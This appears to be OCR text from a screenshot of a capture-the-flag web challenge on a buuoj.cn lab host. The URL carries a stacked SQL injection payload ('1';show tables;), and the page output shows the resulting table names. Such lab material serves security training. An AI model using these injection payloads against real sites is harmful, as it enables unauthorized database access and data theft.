 不安全 | f048ccc1-6f74-4f01-a208-899d9c79b3f8.node3.buuoj.cn/?inject=1%27%3Bshow+tables%3B
应用 百度 Google 知 知乎 漏洞平台 文库 安全导航+博客 每日 工具 我的博客 视频站
取材于某次真实环境渗透，只说一句话：开发和安
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}